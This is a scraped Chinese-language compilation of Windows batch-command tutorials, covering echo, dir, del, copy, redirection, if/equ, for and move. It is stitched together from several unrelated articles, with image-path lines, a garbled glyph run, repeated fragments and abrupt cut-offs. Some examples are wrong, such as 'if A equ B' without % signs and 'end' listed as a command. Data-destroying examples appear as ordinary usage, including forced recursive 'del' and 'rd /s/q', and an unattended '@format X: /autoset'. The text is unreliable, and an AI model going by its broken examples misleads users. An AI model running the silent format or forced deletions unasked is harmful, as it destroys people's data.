批处理文件指令
批处理常用命令及用法大全

批處理常用命令及用法大全閱讀本文需要一定的dos基礎概念,象:盤符、文件、目錄(文件夾)、子目錄、根目錄、當前目錄每個命令的完整說明請加/? 參數參考微軟的幫助文檔可以看到,在/? 幫助裏,"命令擴展名"一詞會經常出現"命令擴展名"是指相對於win98的dos版本而言,每個命令新增的功能命令測試環境win2000proSP4win98的命令功能太少,就不作研究了注:如果對某一命令還不是很熟悉,可以在命令行窗口下輸入:命令名/?的方式來獲得幫助。
例如:對dir命令的應用不熟悉,可以在命令行窗口下輸入:dir /?1 echo 和@回顯控制命令@關閉單行回顯echo off從下一行開始關閉回顯@echo off從本行開始關閉回顯。
一般批處理第一行都是這個echo on從下一行開始打開回顯echo顯示當前是echo off 狀態還是echo on 狀態echo.輸出一個"回車換行",一般就是指空白行echo hello world輸出hello world"關閉回顯"是指運行批處理文件時,不顯示文件裏的每條命令,只顯示運行結果批處理開始和結束時,系統都會自動打開回顯2 errorlevel程序返回碼echo %errorlevel%每個命令運行結束,可以用這個命令行格式查看返回碼用於判斷剛才的命令是否執行成功默認值為0,一般命令執行出錯會設errorlevel 為13 dir顯示目錄中的文件和子目錄列表dir顯示當前目錄中的文件和子目錄dir /a顯示當前目錄中的文件和子目錄,包括隱藏文件和系統文件dir c: /a:d顯示 C 盤當前目錄中的目錄dir c:\ /a:-d顯示 C 盤根目錄中的文件dir d:\mp3 /b/p逐屏顯示d:\mp3 目錄裏的文件,只顯示文件名,不顯示時間和大小dir *.exe /s顯示當前目錄和子目錄裏所有的.exe文件其中* 是通配符,代表所有的文件名,還一個通配符? 代表一個任意字母或漢字如c*.* 代表以c 開頭的所有文件?.exe 代表所有文件名是一個字母的.exe文件如果指定的目錄或文件不存在,將返回errorlevel 為1;每個文件夾的dir 輸出都會有2個子目錄. 和... 代表當前目錄.. 代表當前目錄的上級目錄dir .顯示當前目錄中的文件和子目錄dir ..顯示當前目錄的上級目錄中的文件和子目錄其它參數可參考dir /?4 cd更改當前目錄cd mp3進入當前目錄中的mp3 目錄cd ..進入當前目錄中的上級目錄cd\進入根目錄cd顯示當前目錄cd /d d:\mp3可以同時更改盤符和目錄cd "Documents and Settings"\All users文件名帶空格,路徑前需要加上引號!!如果更改到的目錄不存在,則出錯返回errorlevel=15 md創建目錄mdabc在當前目錄裏建立子目錄abcmd d:\a\b\c如果d:\a 不存在,將會自動創建6 rd刪除目錄rd abc刪除當前目錄裏的abc 子目錄,要求為空目錄rd /s/q d:\temp刪除d:\temp 文件夾及其子文件夾和文件,不需要按Y確認7 del刪除文件deld:\test.txt刪除指定文件,不能是隱藏、系統、只讀文件del *.*刪除當前目錄裏的所有文件,不包括隱藏、系統、只讀文件,要求按Y確認del /q/a/f d:\temp\*.*刪除d:\temp 文件夾裏面的所有文件,包括隱藏、只讀、系統文件,不包括子目錄del /q/a/f/s d:\temp\*.*刪除d:\temp 及子文件夾裏面的所有文件,包括隱藏、只讀、系統文件,不包括子目錄8 ren文件重命名ren 1.txt 2.bak把 1.txt 更名為2.bakren *.txt *.ini把當前目錄裏所有.txt文件改成.ini文件ren d:\temp tmp支持對文件夾的重命名9 cls清屏10 type顯示文件內容type c:\boot.ini顯示指定文件的內容,程序文件一般會顯示亂碼type *.txt顯示當前目錄裏所有.txt文件的內容11 copy拷貝文件copy c:\test.txt d:\複制c:\test.txt 文件到d:\copy c:\test.txt d:\test.bak複制c:\test.txt 文件到d:\ ,並重命名為test.bakcopy c:\*.*複制c:\ 所有文件到當前目錄,不包括隱藏文件和系統文件不指定目標路徑,則默認目標路徑為當前目錄copy con test.txt從屏幕上等待輸入,按Ctrl+Z 結束輸入,輸入內容存為test.txt文件con代表屏幕,prn代表打印機,nul代表空設備copy 1.txt + 2.txt 3.txt合並 1.txt 和 2.txt 的內容,保存為3.txt 文件如果不指定3.txt ,則保存到1.txtcopy test.txt +複制文件到自己,實際上是修改了文件日期12 title設置cmd窗口的標題title 新標題可以看到cmd窗口的標題欄變了13 ver顯示系統版本14 label 和vol設置卷標vol顯示卷標label顯示卷標,同時提示輸入新卷標label c:system設置C盤的卷標為system15 pause暫停命令運行該命令時,將顯示下面的消息:請按任意鍵繼續. . .一般用於看清楚屏幕上顯示的內容16 rem 和::注釋命令注釋行不執行操作17 date 和time日期和時間date顯示當前日期,並提示輸入新日期,按"回車"略過輸入date/t只顯示當前日期,不提示輸入新日期time顯示當前時間,並提示輸入新時間,按"回車"略過輸入time/t只顯示當前時間,不提示輸入新時間18 goto 和:跳轉命令:label行首為:表示該行是標簽行,標簽行不執行操作goto label跳轉到指定的標簽那一行19 find (外部命令)查找命令find "abc" c:\test.txt在c:\test.txt 文件裏查找含abc 字符串的行如果找不到,將設errorlevel 返回碼為1find /i "abc" c:\test.txt 查找含abc 的行,忽略大小寫find /c "abc" c:\test.txt顯示含abc 的行的行數20 more (外部命令)逐屏顯示more c:\test.txt逐屏顯示c:\test.txt 的文件內容21 tree顯示目錄結構tree d:\顯示D盤的文件目錄結構22 &順序執行多條命令,而不管命令是否執行成功c: & cd\ & dir /w相當於把下面3行命令寫到1行去了c:cd\dir /w23 &&順序執行多條命令,當碰到執行出錯的命令後將不執行後面的命令f: && cd\ && dir >c:\test.txt注意如果f盤不存在,那麼後面2條命令將不會執行find "ok" c:\test.txt && echo 成功如果找到了"ok"字樣,就顯示"成功",找不到就不顯示24 ||順序執行多條命令,當碰到執行正確的命令後將不執行後面的命令find "ok" c:\test.txt || echo 不成功如果找不到"ok"字樣,就顯示"不成功",找到了就不顯示25 |管道命令前一個命令的執行結果輸出到後一個命令dir *.* /s/a | find /c ".exe"管道命令表示先執行dir 命令,對其輸出的結果執行後面的find 命令該命令行結果:輸出當前文件夾及所有子文件夾裏的.exe文件的個數type c:\test.txt|more這個和more c:\test.txt 的效果是一樣的26 > 和>>輸出重定向命令> 清除文件中原有的內容後再寫入>> 追加內容到文件末尾,而不會清除原有的內容主要將本來顯示在屏幕上的內容輸出到指定文件中指定文件如果不存在,則自動生成該文件echo hello world>c:\test.txt生成c:\test.txt文件,內容為hello world 這個格式在批處理文件裏用得很多,可以生成.reg .bat .vbs 等臨時文件type c:\test.txt >prn 屏幕上不顯示文件內容,轉向輸出到打印機echo hello world>con在屏幕上顯示hello world,實際上所有輸出都是默認>con 的copy c:\test.txt f: >nul拷貝文件,並且不顯示"文件複制成功"的提示信息,但如果f盤不存在,還是會顯示出錯信息copy c:\test.txt f: >nul 2>nul不顯示"文件複制成功"的提示信息,並且f盤不存在的話,也不顯示錯誤提示信息echo ^^W ^> ^W>c:\test.txt生成的文件內容為^W > W^ 和> 是控制命令,要把它們輸出到文件,必須在前面加個^ 符號27 <從文件中獲得輸入信息,而不是從屏幕上一般用於date time label 等需要等待輸入的命令@echo offecho 2005-05-01>temp.txtdate <temp.txtdel temp.txt這樣就可以不等待輸入直接修改當前日期28 %0 %1 %2 %3 %4 %5 %6 %7 %8 %9 %*命令行傳遞給批處理的參數%0 批處理文件本身%1 第一個參數%9 第九個參數%* 從第一個參數開始的所有參數在C盤根目錄新建test.bat,內容如下:@echo offecho %0echo %1echo %2echo %*運行cmd,輸入c:\test.bat "/a" /b /c /d可以看出每個參數的含意修改test.bat內容如下@echo offecho %1echo %~1echo %0echo %~f0echo %~d0echo %~p0echo %~n0echo %~x0echo %~s0e cho %~a0echo %~t0echo %~z0再運行cmd,輸入c:\test.bat "/a" /b /c /d可以參照call/? 或for/? 看出每個參數的含意注意這裏可以對文件進行日期比較和大小比較echo load "%%1" "%%2">c:\test.txt生成的文件內容為load "%1" "%2"批處理文件裏,用這個格式把命令行參數輸出到文件31 set設置變量引用變量可在變量名前後加% ,即%變量名%set顯示目前所有可用的變量,包括系統變量和自定義的變量echo %SystemDrive%顯示系統盤盤符。
bat equ用法 -回复

bat equ用法-回复【bat equ用法】回答一. 引言在计算机编程中,批处理文件(batch file)是一种包含一系列计算机指令的文本文件。
批处理文件通常用于批量执行诸如安装程序、备份文件或执行其他常见任务等操作。
而在批处理文件中,bat equ指令是一种有用的工具,可以用于比较两个值的相等性。
本文将逐步介绍bat equ用法及其应用。
二. 简介bat equ指令用于通过比较两个值来判断它们是否相等。
在批处理文件中,bat equ指令的语法为“if value1 equ value2 (command)”,其中value1和value2是待比较的值,而command是在值相等时要执行的命令。
三. 使用方法1. 单值判断首先,我们可以使用bat equ指令来判断一个值是否等于另一个值。
例如,假设我们有两个变量,A和B,我们希望判断它们是否相等。
我们可以使用以下代码:set A=10set B=10if A equ B (echo A and B are equal.)在这个例子中,bat equ指令会比较变量A和B的值,如果它们相等,则会执行echo命令并输出"A and B are equal."。
2. 多值判断除了判断两个值是否相等,bat equ指令还可以用于多个值的判断。
例如,我们希望判断一个变量C是否等于A或B中的任一个值。
我们可以使用以下代码:set A=10set B=20set C=10if C equ A (echo C is equal to A.) else if C equ B (echo C is equal to B.) else (echo C is not equal to A or B.)在这个例子中,bat equ指令会依次比较变量C与A、B的值。
如果C 等于A,则输出"C is equal to A.";如果C等于B,则输出"C is equal to B.";如果C既不等于A也不等于B,则输出"C is not equal to A or B."。
批处理命令,功能和英文意思的解释

批处理命令,功能和英文意思的解释
命令
功能
பைடு நூலகம்英文意思
echo
6 =黄色E =淡黄色
7 =白色F =亮白色
color颜色
end
运行到这一行命令时会自动结束。
end结束
exit
运行到这一行命令时会自动退出,下面的所有命令都不会运行.
exit退出
del
(del/f /s /q)
删除指定的文件.如:delD:a.txt
f:强制删除只读文件,如果不加这个参数,那么文件若是只读的,del是删不了的
s:删除当前目录以及其子目录中指定的文件
q:直接删除,不需要确认
delete删除
mode con
可以控制批处理执行时窗口的大小,如:
@echo off
mode con cols=50lines=20&pause
mode模式
set
set会显示当前所有的系统环境变量
set c会显示所有的以c开头或C开头的变量(也即不区分大小写);
set com会显示所有的以com开头或COM开头的变量(不区分大小写);
set设置
if
是条件语句,用来判断是否符合规定的条件,从而决定执行不同的命令.如:
if %chose%==Y gotoSTART
if %chose%==N goto END
if如果
for
循环命令,只要条件符合,它将多次执行同一命令
批处理入门教程

批处理基本入门(以及一些dos常用命令)本文档中的文件未写明路径的情况下,均为和bat文件所在的当前路径下。
1.echo命令和@echo一般用于打印信息,也可以讲内容输出到文件中,文件不存在则自动创建,例如echo messageTXT > test.txt。
@不现实当前语句本身,例如@echo message注意:@echo off不但关闭以后命令的回显,连echo off命令本身也不显示通常有输出内容的命令后面加> nul,就会屏蔽显示的信息。
2.rem命令和: :都是表示注释的意思。
3.pause命令暂停运行,运行显示:请按任意键继续. . .4.errorlevel命令程序返回码echo %errorlevel%。
每个命令运行结束,可以用这个命令行格式查看返回码。
用于判断刚才的命令是否执行成功,默认值为0,一般命令执行出错会设errorlevel =15.title命令设置当前窗口的标题title newTitle6.color命令设置当前窗口颜色和字体颜色color 70 第一个为背景色16进制数,第二个为前景色。
取值范围:0~F。
如果没有给定任何参数,该命令会将颜色还原到CMD.EXE 启动时的颜色7.goto命令这是个跳转命令,在批处理中允许以“:XXX”来构建一个标号,然后用GOTO XXX跳转到标号:XXX处,然后执行标号后的命令。
8.find命令搜索文件中的字符串。
基本格式:find [/i] [/n] 文件路径。
例如:find -i –n “fanfan” fanfan.txt 忽略大小写搜索fanfan.txt文件中fanfan这个字符串,并显示所在的行号。
9.type命令打印显示(查看)一个文本文件类型的文件到控制台。
例如:type fanfan.txt扩展:可以配合find命令一起使用,例如type fanfan.txt | find -i -n “fanfan”10.start命令批处理中异步调用外部程序的命令,即异步执行,不需要得到外部程序运行完毕后才能进行本程序的向下执行。
最全的批处理命令

第一章批处理基础第一节常用批处理内部命令简介批处理定义:顾名思义,批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT或者CMD。
这些命令统称批处理命令。
小知识:可以在键盘上按下Ctrl+C组合键来强行终止一个批处理的执行过程。
了解了大概意思后,我们正式开始学习.先看一个简单的例子!@echo offecho "欢迎来到非常BAT!"pause把上面的3条命令保存为文件test.bat或者test.cmd然后执行,他就会在屏幕上显示以下二行话:欢迎来到非常BAT!请按任意键继续. . .这就是一个简单批处理文件了,这个批处理文件一共就用了2条命令 "echo" 和"pause" 还有一个特殊符号"@"从上面这个简单的批处理中,我们可以发现其实批处理就是运用一些含有特殊意义的符号和一些完成指定功能的命令组合而成,那么在批处理中有多少这样的特殊符号和功能命令呢?我们现在就来仔细了解一下一些最常用的!(以下内容来源网络,请各位仔细阅读,好进入下节的实例说明)======================================================批处理的常见命令(未列举的命令还比较多,请查阅帮助信息)1、REM 和 ::2、ECHO 和 @3、PAUSE4、ERRORLEVEL5、TITLE6、COLOR7、mode 配置系统设备8、GOTO 和 :9、FIND10、START11、assoc 和 ftype12、pushd 和 popd13、CALL14、shift15、IF16、setlocal 与变量延迟17、ATTRIB 显示或更改文件属性介绍命令1、REM 和 ::REM为注释命令,一般用来给程序加上注解,该命令后的内容不被执行,但能回显。
其次, :: 也可以起到rem 的注释作用, 而且更简洁有效; 但有两点需要注意:第一, 任何以冒号:开头的字符行, 在批处理中都被视作标号, 而直接忽略其后的所有内容。
常用p处理及用法大全

echo ^^W ^> ^W>c:\test.txt生成的文件内容为 ^W > W^ 和 > 是控制命令,要把它们输出到文件,必须在前面加个 ^
符号
27 <从文件中获得输入信息,而不是从屏幕上
goto label #跳转到指定的标签那一行
19 find (外部命令)查找命令
find "abc" c:\test.txt在 c:\test.txt 文件里查找含 abc 字符串的行如果找不到,将设 errorlevel 返回码为1
find /i "abc" c:\test.txt查找含 abc 的行,忽略大小写
26 > 和 >>输出重定向命令
> 清除文件中原有的内容后再写入>> 追加内容到文件末尾,而不会清除原有的内容主要将本来显示在屏幕上的内容输出
到指定文件中指定文件如果不存在,则自动生成该文件
echo hello world>c:\test.txt生成c:\test.txt文件,内容为hello world这个格式在批处理文件里用得很多,可以生成
任意字母或汉字如 c*.* 代表以 c 开头的所有文件?.exe 代表所有文件名是一个字母的.exe文件如果指定的目录或文件
不存在,将返回 errorlevel 为1;每个文件夹的 dir 输出都会有2个子目录 . 和 ... 代表当前目录.. 代表当前目录的
上级目录
dir . #显示当前目录中的文件和子目录
最全批处理命令学习资料【完美版】

最全批处理命令学习资料【完美版】
批处理命令是一个强大的Windows命令行工具,用于在Windows平台上自动执行一些常见的任务。
使用批处理命令可以自动化一些重复的任务,从而节省时间和提高工作效率。
本文将提供一个最全的批处理命令学习资料,以帮助初学者快速入门。
批处理介绍
批处理是一个Windows命令行工具,可以自动执行一系列命令、复制文件、移动文件、压缩文件、打包文件等等。
它可以将一个或多个命令以及其参数组合在一个或多个.bat文件中。
一个.bat文件包含了许多命令,每个一行或多行,可以通过批处理脚本进行执行。
批处理命令主要是由操作符、参数和文件名组成,在使用批处理脚本的时候需要注意它们的使用规则。
下面将列举常用的批处理命令。
批处理命令详解
@echo off 命令
@echo off 命令用来控制批处理文件是否显示命令行中执行的语句,一般情况下建议开启该指令,以确保脚本的正确性。
echo 命令
echo 命令用于向屏幕输出信息或将输出的信息定向到一个文件中。
例如:
``` echo。
复制文件后删除原文件的批处理命令

一、概述在日常工作中,经常会遇到需要将文件进行复制,并且需要删除原文件的情况。
这种操作在计算机领域中十分常见,因此我们需要一种高效且安全的方法来实现这一操作。
在Windows操作系统中,可以通过批处理命令来批量执行文件复制和删除操作,从而提高工作效率。
本文将介绍如何使用批处理命令来复制文件并删除原文件,以及一些注意事项和常见问题的处理方法。
二、批处理命令介绍1. 批处理命令是一种可以一次性执行多条指令的脚本文件,它可以帮助我们简化重复性的操作,并提高工作效率。
在Windows操作系统中,批处理命令的文件后缀通常为“.bat”。
2. 使用批处理命令可以方便地进行文件的复制和删除操作,从而节省时间和精力。
通过编写一些简单的脚本,即可实现对文件进行自动化处理。
三、复制文件并删除原文件的批处理命令1. 复制文件要使用批处理命令进行文件复制,可以使用“copy”命令。
该命令的基本语法如下:copy <源文件路径> <目标文件路径>其中,“<源文件路径>”表示需要复制的文件的路径,“<目标文件路径>”表示将要复制到的目标路径。
例如:copy C:\source\file.txt D:\destination\file.txt2. 删除原文件要使用批处理命令进行文件删除,可以使用“del”命令。
该命令的基本语法如下:del <文件路径>其中,“<文件路径>”表示需要删除的文件的路径。
例如:del C:\source\file.txt3. 结合使用要实现复制文件并删除原文件的操作,可以将复制和删除命令结合起来,放在同一个批处理文件中。
编写一个名为“copy_and_remove.bat”的批处理文件,内容如下:copy C:\source\file.txt D:\destination\file.txtdel C:\source\file.txt保存该批处理文件后,双击运行即可实现先复制文件,然后删除原文件的操作。
BAT命令大全

BAT命令⼤全echo、@、call、pause、rem(⼩技巧:⽤::代替rem)是批处理⽂件最常⽤的⼏个命令echo 表⽰显⽰此命令后的字符echo off 表⽰在此语句后所有运⾏的命令都不显⽰命令⾏本⾝@与echo off相象,但它是加在每个命令⾏的最前⾯,表⽰运⾏时不显⽰这⼀⾏的命令⾏(只能影响当前⾏)。
call 调⽤另⼀个批处理⽂件(如果不⽤call⽽直接调⽤别的批处理⽂件,那么执⾏完那个批处理⽂件后将⽆法返回当前⽂件并执⾏当前⽂件的后续命令)。
pause 运⾏此句会暂停批处理的执⾏并在屏幕上显⽰Press any key to continue...的提⽰,等待⽤户按任意键后继续rem 表⽰此命令后的字符为解释⾏(注释),不执⾏,只是给⾃⼰今后参考⽤的(相当于程序中的注释)。
例1:⽤edit编辑a.bat⽂件,输⼊下列内容后存盘为c:\a.bat,执⾏该批处理⽂件后可实现:将根⽬录中所有⽂件写⼊ a.txt中,启动UCDOS,进⼊WPS等功能。
批处理⽂件的内容为: 命令注释: @echo off 不显⽰后续命令⾏及当前命令⾏ dir c:\*.* >a.txt 将c盘⽂件列表写⼊a.txt call c:\ucdos\ucdos.bat 调⽤ucdos echo 你好 显⽰"你好" pause 暂停,等待按键继续 rem 准备运⾏wps 注释:准备运⾏wps cd ucdos 进⼊ucdos⽬录 wps 运⾏wps 批处理⽂件的参数批处理⽂件还可以像C语⾔的函数⼀样使⽤参数(相当于DOS命令的命令⾏参数),这需要⽤到⼀个参数表⽰符“%”。
%[1-9]表⽰参数,参数是指在运⾏批处理⽂件时在⽂件名后加的以空格(或者Tab)分隔的字符串。
变量可以从%0到%9,%0表⽰批处理命令本⾝,其它参数字符串⽤%1到%9顺序表⽰。
例2:C:根⽬录下有⼀批处理⽂件名为f.bat,内容为:@echo offformat %1如果执⾏C:\>f a:那么在执⾏f.bat时,%1就表⽰a:,这样format %1就相当于format a:,于是上⾯的命令运⾏时实际执⾏的是format a:例3:C:根⽬录下⼀批处理⽂件名为t.bat,内容为:@echo offtype %1type %2那么运⾏C:\>t a.txt b.txt%1 : 表⽰a.txt%2 : 表⽰b.txt于是上⾯的命令将顺序地显⽰a.txt和b.txt⽂件的内容。
批处理命令及教程

批处理命令及教程批处理⽂件(batch file)包含⼀系列 DOS命令,通常⽤于⾃动执⾏⼀些重复性任务。
⽤户只需双击批处理⽂件便可执⾏任务,⽽⽆需重复输⼊相同指令。
在Windows中善⽤批处理可以简化很多重复⼯作什么是批处理?批处理(Batch),也称批处理脚本。
批处理即对某对象进⾏批量的处理。
批处理⽂件的扩展名为bat批处理是⼀种简化的脚本语⾔,它应⽤于DOS和Windows系统中,它是由DOS或者Windows系统内嵌的命令解释器(通常是或者CMD.EXE)解释运⾏批处理类似于Unix中的Shell脚本。
批处理⽂件具有.bat或者.cmd的扩展名,其最简单的例⼦,是逐⾏书写在命令⾏中会⽤到的各种命令。
更复杂的情况,需要使⽤if,for,goto等命令控制程序的运⾏过程,如同C,Basic等中⾼级语⾔⼀样.创建批处理⽂件,或称为批处理程序,是由⼀条条的DOS命令组成的普通⽂本⽂件,可以⽤记事本直接编辑或⽤DOS命令创建,也可以⽤DOS下的⽂本编辑器Edit.exe来编辑。
在“命令提⽰”下键⼊批处理⽂件的名称,或者双击该批处理⽂件,系统就会调⽤Cmd.exe运⾏该批处理程序⼀般情况下,每条命令占据⼀⾏当然也可以将多条命令⽤特定符号(如:&、&&、|、||等)分隔后写⼊同⼀⾏中还有的情况就是像if、for等较⾼级的命令则要占据⼏⾏甚⾄⼏⼗⼏百⾏的空间。
系统在解释运⾏批处理程序时,⾸先扫描整个批处理程序,然后从第⼀⾏代码开始向下逐句执⾏所有的命令,直⾄程序结尾或遇见exit命令或出错意外退出常⽤命令echorempausecallstartgotoset符号回显屏蔽 @重定向1 >与>>重定向2 <管道符号 |转义符 ^逻辑命令符包括:&、&&、||常⽤DOS命令⽂件夹管理:cd 显⽰当前⽬录名或改变当前⽬录。
md 创建⽬录。
批处理文件的循环语句

批处理文件的循环语句1. 批处理文件里的循环语句啊,就像是魔法咒语一样!它能让电脑按照你的想法一遍又一遍地干活儿呢。
比如说,我想把一个文件夹里所有的.txt文件都复制到另一个文件夹,就可以用for循环语句。
像这样:for %%i in (.txt) do copy %%i "目标文件夹路径",是不是超级方便?感觉就像有个小助手在帮我自动完成繁琐的工作。
2. 批处理文件的循环语句可不得了!这就好比是工厂里的传送带,一件接着一件地处理东西。
要是你想删除多个名字类似的文件,像那些以“temp_”开头的文件,那就可以用循环语句。
例如:for /f "delims=" %%a in ('dir temp_ /b') dodel %%a。
哇塞,就这么轻松搞定了,真让人兴奋不已!3. 批处理文件中的循环语句简直是救星般的存在!想象一下,你有一堆文件需要重命名,就像一群调皮的孩子都得换个新名字。
这时候循环语句就派上用场啦。
比如:for /l %%n in (1,1,10) do ren "旧文件名%%n.txt" "新文件名%%n.txt"。
是不是觉得自己像个超级指挥官,指挥着电脑乖乖听话呢?4. 批处理文件的循环语句太酷了吧!它就像是一个不知疲倦的小机器人,重复做着你吩咐的事情。
假如你要查看某个目录下每个子文件夹的大小,用循环语句就能轻松做到。
像这样:for /d %%i in () do dir /s /a "%%i" | find "文件总数"。
这就如同让小机器人挨个儿去探索每个小房间的大小一样有趣。
5. 批处理文件里的循环语句那可是个厉害角色!感觉就像拥有了一把万能钥匙,可以打开很多复杂操作的大门。
比如说你要统计多个文本文件里某一个单词出现的次数。
可以这样写循环语句:for %%f in (.txt) do find /c "那个单词" %%f。
电脑命令(常用p处理及用法大全)

@echo offecho %1echo %~1echo %0echo %~f0echo %~d0echo %~p0echo %~n0echo %~x0echo %~s0echo %~a0echo %
~t0echo %~z0
再运行cmd,输入 c:\test.bat "/a" /b /c /d可以参照 call/? 或 for/? 看出每个参数的含意注意这里可以对文件进行
find "ok" c:\test.txt && echo 成功如果找到了"ok"字样,就显示"成功",找不到就不显示
24 ||顺序执行多条命令,当碰到执行正确的命令后将不执行后面的命令
find "ok" c:\test.txt || echo 不成功如果找不到"ok"字样,就显示"不成功",找到了就不显示
一般用于 date time label 等需要等待输入的命令
@echo offecho 2005-05-01>temp.txtdate <temp.txtdel temp.txt这样就可以不等待输入直接修改当前日期
28 %0 %1 %2 %3 %4 %5 %6 %7 %8 %9 %*命令行传递给批处理的参数
echo. #输出一个"回车换行",一般就是指空白行
echo hello world #输出hello world
"关闭回显"是指运行批处理文件时,不显示文件里的每条命令,只显示运行结果批处理开始和结束时,系统都会自动打开
回显
2 errorlevel程序返回码
windows批处理命令教程

windows批处理命令教程批处理文件是无格式的文本文件,它包含一条或多条命令。
它的文件扩展名为.bat或.cmd。
在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。
使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。
当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。
下面就开始我们批处理学习之旅吧。
一.简单批处理内部命令简介1.Echo命令打开回显或关闭请求回显功能,或显示消息。
如果没有任何参数,echo命令将显示当前回显设置。
语法echo[{on|off}]echo[message]Sample:@echo off/echo hello world注意上面是两条语句,如果当作一条语句写在一行,则@echo后面都作为回显文本,而不是关掉回显,然后再输出hello world echo off通过命令行输入则命令行的prompt消失,只有一个闪烁的光标但更常用的是用在批处理文件中:DOS在运行批处理时,会依次执行批处理中的每条命令,并且会在显示器上显示每条命令,如果你不想让它们显示,可以加一个"echo off"比如:echo off del*.txt pause就会不显示del*.txt,但是如果遇到了错误(比如目录下没有txt文件)或命令本身有输出(如ipconfig命令),那还是会有输出的。
当然,"echo off"也是命令,它本身也会显示(因为执行这一条时,状态还是要回显的),如果连这条也不显示,就在前面加个"@"。
在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@指令@符号在批处理中的作用是关闭当前行命令的回显,echo off 的作用就相当于在每条命令前面加一个@符号,这样所有的命令将只会显示结果不显示命令.Sample:@echo off@echo Now initializing the program,please wait aminite.@format X:/q/u/autoset(format这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y 是一样的。
affinity 批处理操作技巧

affinity 批处理操作技巧1. 使用 echo 命令将文本输出到控制台或文件。
例如,要将"Hello, World!"文本输出到控制台,可以使用以下批处理指令:```echo Hello, World!```2. 使用 set 命令设置和获取变量的值。
例如,要设置一个名为"message"的变量并输出其值,可以使用以下批处理指令:```set message=Hello, World!echo %message%```3. 使用 if 命令进行条件判断和执行不同的操作。
例如,要检查一个变量是否为空并根据结果执行不同的操作,可以使用以下批处理指令:```if "%message%"=="" (echo The variable is empty.) else (echo The variable is not empty.)```4. 使用 for 命令进行循环操作。
例如,要循环输出数字从1到10,可以使用以下批处理指令:```for /L %%i in (1,1,10) do (echo %%i)```5. 使用 pause 命令暂停批处理的执行,等待用户输入。
例如,要在批处理执行过程中暂停并等待用户按下任意键,可以使用以下批处理指令:```echo Press any key to continue...pause >nul```这些是一些常见的批处理操作技巧,可以帮助您更高效地编写批处理脚本。
根据具体需求,还可以使用其他命令和技巧来实现更复杂的操作。
计划任务执行批处理 参数

计划任务执行批处理参数
计划任务执行批处理参数是指在Windows操作系统中使用Windows任务计划程序(Task Scheduler)来执行批处理文件
(.bat)时所需的参数。
批处理文件是一系列的命令和指令,可以一次性地执行多个命令,而计划任务则是在预定的时间或特定的触发条件下自动执行这些命令。
在计划任务执行批处理时,可以通过参数来传递信息或配置执行方式。
其中一些常见的参数包括:
1. /C,在执行完命令后关闭命令窗口。
2. /K,在执行完命令后保持命令窗口打开。
3. /MIN,启动窗口时将其最小化。
4. /MAX,启动窗口时将其最大化。
5. /D,启用调试模式。
6. /Y,在无需确认时执行操作。
7. /N,在未启用命令扩展时执行命令。
除了这些常见的参数外,还可以根据具体的批处理文件内容和需求来自定义参数。
通过合理地使用参数,可以实现批处理文件的灵活执行和定制化操作。
需要注意的是,在使用参数时,应当确保参数的正确性和合法性,避免因参数错误导致的意外情况发生。
同时,也需要根据实际情况在任务计划程序中正确配置参数,以确保批处理文件能够按预期执行。
批处理 move的用法 -回复

批处理move的用法-回复关于"批处理move的用法"的文章:一、简介批处理是一种计算机操作的技术,可以自动地执行一系列预设的指令,而不需要人工干预。
在操作系统中,批处理脚本可以编写成可执行文件的形式,例如在Windows中批处理文件的扩展名为.bat。
在批处理脚本中,move命令被用来移动文件或文件夹,并可以重命名这些文件或文件夹。
在下文中,我们将逐步解释如何使用move命令。
二、使用move命令移动文件1. 打开一个记事本或其他文本编辑器。
2. 输入以下内容并保存为.bat文件:move [源文件路径] [目标文件路径]pause3. 将[源文件路径]替换为要移动的文件的完整路径,将[目标文件路径]替换为文件应该移动到的目标路径。
例如,如果要移动名为"example.txt"的文件从C:\Documents到D:\Backup,那么命令应该是:move C:\Documents\example.txt D:\Backup4. 运行保存的.bat文件。
你可以通过双击文件来运行,或者在命令提示符窗口中输入.bat文件的完整路径并按下Enter键。
5. 如果命令成功执行,文件将被移动到目标位置。
三、使用move命令移动文件夹1. 打开一个记事本或其他文本编辑器。
